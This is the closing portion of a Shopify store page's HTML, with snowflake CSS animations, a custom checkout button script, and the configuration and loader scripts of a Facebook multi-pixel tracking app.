            transform: translateX(0px)
        }

        to {
            transform: translateX(36px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_17 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(37px);
        }
    }

    @keyframes snowflake_gid_1_x_17 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(37px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_18 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(38px);
        }
    }

    @keyframes snowflake_gid_1_x_18 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(38px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_19 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(39px);
        }
    }

    @keyframes snowflake_gid_1_x_19 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(39px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_20 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(40px);
        }
    }

    @keyframes snowflake_gid_1_x_20 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(40px)
        }
    }
</style>

<div class="snowflakes snowflakes_gid_1 snowflakes_body" style="z-index: 1000000;">
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 16.8318s; animation-duration: 21.21s; left: 78.2724%; top: -32.5269px; width: 23px; height: 23px; opacity: 0.66;">
        <div class="snowflake__inner snowflake__inner_type_2 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_3; animation-delay: 1.58773s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 3.10495s; animation-duration: 21.21s; left: 47.3158%; top: -32.5269px; width: 23px; height: 23px; opacity: 0.66;">
        <div class="snowflake__inner snowflake__inner_type_2 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_3; animation-delay: 1.00067s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 20.5374s; animation-duration: 20.4244s; left: 65.432%; top: -33.9411px; width: 24px; height: 24px; opacity: 0.68;">
        <div class="snowflake__inner snowflake__inner_type_4 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_4; animation-delay: 0.0941145s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 0.957411s; animation-duration: 20.4244s; left: 10.8274%; top: -33.9411px; width: 24px; height: 24px; opacity: 0.68;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_4; animation-delay: 3.96735s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 10.1605s; animation-duration: 19.6389s; left: 71.7967%; top: -35.3553px; width: 25px; height: 25px; opacity: 0.7;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_5; animation-delay: 0.580366s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 2.90994s; animation-duration: 18.8533s; left: 77.0267%; top: -36.7696px; width: 26px; height: 26px; opacity: 0.72;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_6; animation-delay: 3.97578s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 8.54454s; animation-duration: 18.8533s; left: 78.4646%; top: -36.7696px; width: 26px; height: 26px; opacity: 0.72;">
        <div class="snowflake__inner snowflake__inner_type_5 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_6; animation-delay: 2.78314s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 7.9407s; animation-duration: 18.0678s; left: 6.46362%; top: -38.1838px; width: 27px; height: 27px; opacity: 0.74;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_7; animation-delay: 0.244073s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 1.39921s; animation-duration: 18.0678s; left: 17.4307%; top: -38.1838px; width: 27px; height: 27px; opacity: 0.74;">
        <div class="snowflake__inner snowflake__inner_type_4 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_7; animation-delay: 2.69801s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 6.12457s; animation-duration: 18.0678s; left: 42.836%; top: -38.1838px; width: 27px; height: 27px; opacity: 0.74;">
        <div class="snowflake__inner snowflake__inner_type_5 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_7; animation-delay: 3.67415s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 18.6736s; animation-duration: 17.2822s; left: 74.5733%; top: -39.598px; width: 28px; height: 28px; opacity: 0.76;">
        <div class="snowflake__inner snowflake__inner_type_3 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_8; animation-delay: 1.99571s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 21.1977s; animation-duration: 17.2822s; left: 30.0609%; top: -39.598px; width: 28px; height: 28px; opacity: 0.76;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_8; animation-delay: 0.552066s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 9.90474s; animation-duration: 17.2822s; left: 2.15877%; top: -39.598px; width: 28px; height: 28px; opacity: 0.76;">
        <div class="snowflake__inner snowflake__inner_type_3 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_8; animation-delay: 0.0426161s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 9.42392s; animation-duration: 17.2822s; left: 64.8162%; top: -39.598px; width: 28px; height: 28px; opacity: 0.76;">
        <div class="snowflake__inner snowflake__inner_type_4 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_8; animation-delay: 3.05216s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 15.9079s; animation-duration: 16.4967s; left: 66.7197%; top: -41.0122px; width: 29px; height: 29px; opacity: 0.78;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_9; animation-delay: 1.63742s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 20.5808s; animation-duration: 14.9256s; left: 62.8951%; top: -43.8406px; width: 31px; height: 31px; opacity: 0.82;">
        <div class="snowflake__inner snowflake__inner_type_5 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_11; animation-delay: 0.0942986s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 18.8727s; animation-duration: 14.14s; left: 52.3573%; top: -45.2548px; width: 32px; height: 32px; opacity: 0.84;">
        <div class="snowflake__inner snowflake__inner_type_3 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_12; animation-delay: 1.5223s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 16.063s; animation-duration: 14.14s; left: 95.9932%; top: -45.2548px; width: 32px; height: 32px; opacity: 0.84;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_12; animation-delay: 1.31251s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 4.98598s; animation-duration: 14.14s; left: 97.217%; top: -45.2548px; width: 32px; height: 32px; opacity: 0.84;">
        <div class="snowflake__inner snowflake__inner_type_4 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_12; animation-delay: 0.00144711s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 9.23225s; animation-duration: 14.14s; left: 24.8345%; top: -45.2548px; width: 32px; height: 32px; opacity: 0.84;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_12; animation-delay: 1.4113s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 20.1279s; animation-duration: 13.3544s; left: 73.8229%; top: -46.669px; width: 33px; height: 33px; opacity: 0.86;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_13; animation-delay: 2.8883s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 19.288s; animation-duration: 13.3544s; left: 81.6314%; top: -46.669px; width: 33px; height: 33px; opacity: 0.86;">
        <div class="snowflake__inner snowflake__inner_type_3 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_13; animation-delay: 3.65735s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 7.98279s; animation-duration: 12.5689s; left: 69.7385%; top: -48.0833px; width: 34px; height: 34px; opacity: 0.88;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_14; animation-delay: 2.88152s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 20.0811s; animation-duration: 11.7833s; left: 57.2942%; top: -49.4975px; width: 35px; height: 35px; opacity: 0.9;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_15; animation-delay: 0.400613s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 8.59491s; animation-duration: 10.9978s; left: 26.8367%; top: -50.9117px; width: 36px; height: 36px; opacity: 0.92;">
        <div class="snowflake__inner snowflake__inner_type_4 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_16; animation-delay: 0.931944s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 12.8096s; animation-duration: 10.9978s; left: 82.7688%; top: -50.9117px; width: 36px; height: 36px; opacity: 0.92;">
        <div class="snowflake__inner snowflake__inner_type_0 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_16; animation-delay: 3.79156s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 8.20463s; animation-duration: 10.2122s; left: 41.9883%; top: -52.3259px; width: 37px; height: 37px; opacity: 0.94;">
        <div class="snowflake__inner snowflake__inner_type_0 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_17; animation-delay: 0.203873s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 18.9268s; animation-duration: 10.2122s; left: 15.6668%; top: -52.3259px; width: 37px; height: 37px; opacity: 0.94;">
        <div class="snowflake__inner snowflake__inner_type_2 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_17; animation-delay: 3.60822s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 18.1862s; animation-duration: 9.42667s; left: 54.6659%; top: -53.7401px; width: 38px; height: 38px; opacity: 0.96;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_18; animation-delay: 2.72695s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 12.7271s; animation-duration: 8.64111s; left: 14.2162%; top: -55.1543px; width: 39px; height: 39px; opacity: 0.98;">
        <div class="snowflake__inner snowflake__inner_type_0 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_19; animation-delay: 3.31399s;"></div>
    </div>
</div>

    

    <!-- "snippets/booster-discounts.liquid" was not rendered, the associated app was uninstalled -->
    <script>
  document.addEventListener('DOMContentLoaded', (event) => {
    class customCheckout extends HTMLElement {
      constructor() {
        super();
        this.init();
      }
      init() {
        this.btn = this.querySelector('.custom-checkout');
        this.btn.addEventListener('click', function () {
          const form = this.closest('form');
          const formData = new FormData(form);
          let id = formData.get('id');
          let quantity = Number(formData.get('quantity'));
          if(!id){
            return
          }
          if (!quantity || Number.isNaN(quantity)) {
            quantity = 1;
          }

          window.location.href = '/cart/' + id + ':' + quantity;
        });
      }
    }
    if (!customElements.get('custom-checkout')) {
      customElements.define('custom-checkout', customCheckout);
    }
  });
</script>

<div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content='Fashion accessories, '
    >
    <meta property='omega:product' content='9300540227857'>
    <meta property='omega:product_type' content='Klær &amp; Tilbehør'>
    <meta
        property='omega:collections'
        content='452546298129, 452546429201, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(715581239083160)) {
                  arrayFBPixelTrack.push('715581239083160');

                }
            </script>
        




        
        
            <script>
                var fbPixelData = JSON.parse(`{"pixels":[{"id":218618,"pixel_id":"715581239083160","shop":"shoptimie.myshopify.com","goal":"increase_sales","title":"shoptimie","status":1,"isMaster":1,"is_conversion_api":1,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2025-10-29 06:30:24","created_at":"2025-10-29 06:30:24","updated_at":"2025-11-27 07:03:54","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]}]}`);
                var pixels =
                    fbPixelData && fbPixelData.pixels.length
                        ? fbPixelData.pixels
                        : [];
                function arrayContainsMapping(metaMappings, mappings) {
                    mappings = mappings.toString();
                    var isCheckMapping = false;
                    if (mappings.trim().length && metaMappings.length) {
                        for (let i = 0; i < metaMappings.length; i++) {
                            if (
                                metaMappings[i].trim() !== '' &&
                                mappings.includes(metaMappings[i].trim())
                            ) {
                                isCheckMapping = true;
                                break;
                            }
                        }
                    }
                    return isCheckMapping;
                }

                function checkPixelSelectedPage(pixel) {
                    let checkCollection = arrayContainsMapping(
                        metaCollection,
                        pixel.mapping_collections ?? [],
                    );
                    let checkProduct = arrayContainsMapping(
                        metaProduct,
                        pixel.mapping_products ?? [],
                    );
                    let checkTag = arrayContainsMapping(
                        metaTag,
                        pixel.mapping_tags ?? [],
                    );
                    let checkType = arrayContainsMapping(
                        metaType,
                        pixel.mapping_types ?? [],
                    );
                    if (
                        checkCollection ||
                        checkProduct ||
                        checkTag ||
                        checkType
                    ) {
                        return true;
                    }
                    return false;
                }
                for (let i = 0; i < pixels.length; i++) {
                    const isPixelExistInArrayTracking =
                        arrayFBPixelTrack.includes(+pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes(pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes('' + pixels[i].pixel_id);
                    if (!isPixelExistInArrayTracking) {
                        if (pixels[i].isMaster == 1) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 0 &&
                            checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 2 &&
                            !checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        }
                    }
                }
            </script>
        



        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\": 0, \"step_2\": 0, \"step_3\": 0, \"is_completed\": 1}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":null,"is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"Asia\/Hong_Kong","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"0.00","maximum_id_conversion_api":1,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2026-01-21 04:35:23","timeOnline":null,"reasonDisable":null,"reasonOtherDisable":null,"DiscountCode":null,"usePixelFromShopify":null,"PlanShopify":"professional","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":1,"is_use_utm":0,"is_use_catalog":1,"is_save_consent":1,"is_enable_web_pixel":2,"is_using_plan_promote":0,"first_pixel_at":"2025-10-29 06:30:26","is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":null,"is_enable_train_pixel":0,"setup_ads_report":{"version":"2","alreadySetup":false,"is_using_feature":0},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2026-01-08 04:46:12","is_custome_event":0,"enable_export_analytics":0,"enable_chart":0,"is_use_cost_setting":0,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":"2026-01-21 04:35:23","time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":1,"free_plan_expired":0,"plan_configs":{"plan_type":"RECURRING","order_remain":999999999},"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"shoptimie.myshopify.com","installed_date":"2024-07-10 01:53:35","status":"active","confirmation_url":null,"plan_name":"Shopify pro plan","plan_id":71,"scope":"read_customer_events,read_product_listings,read_products,read_themes,write_orders,write_pixels,write_script_tags","is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/custom-event.js"
  defer
></script>

</div></body>
</html>
